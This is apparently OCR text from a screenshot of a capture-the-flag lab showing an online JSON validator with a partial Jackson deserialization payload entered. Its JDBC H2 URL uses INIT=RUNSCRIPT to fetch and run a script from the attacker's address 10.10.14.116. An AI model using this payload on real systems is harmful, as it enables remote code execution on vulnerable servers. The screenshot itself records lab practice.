 Applications
lun, ott 26 18:08
fr
Online JSON parser
Not secure
10.10.10.214
ONLINE JSON
BEAUTIFIER &
VALIDATOR
Validate (beta!)
rConnectionSource",
{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYS
TEM_OUT=3;INIT=RUNSCRIPT FROM
'http://10.10.14.116/payload'"}]
Output goes here!
PROCESS